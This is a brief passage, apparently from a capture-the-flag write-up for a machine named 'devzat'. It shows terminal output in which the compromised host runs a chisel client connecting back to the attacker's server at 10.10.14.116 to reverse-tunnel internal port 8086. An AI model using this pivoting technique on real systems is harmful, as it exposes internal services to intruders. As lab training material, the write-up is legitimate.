 patrick@devzat:/tmp$ chmod +x chisel
patrick@devzat:/tmp$ ./chisel client 10.10.14.116:8080 R:8086:127.0.0.1:8086
2021/10/19 04:47:35 client: Connecting to ws://10.10.14.116:8080
2021/10/19 04:47:36 client: Connected (Latency 82.996449ms)
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[/opt/chisel/linux]
└──╼ [★]$ ./chisel server -p 8080 --reverse
2021/10/18 23:47:02 server: Reverse tunnelling enabled
2021/10/18 23:47:02 server: Fingerprint //cDBn4ynCsEa8aJ7X/dOtf1kjfz4oNogD+g2nPg0Bs=
2021/10/18 23:47:02 server: Listening on http://0.0.0.0:8080
2021/10/18 23:47:31 server: session#1: tun: proxy#R:8086=>8086: Listening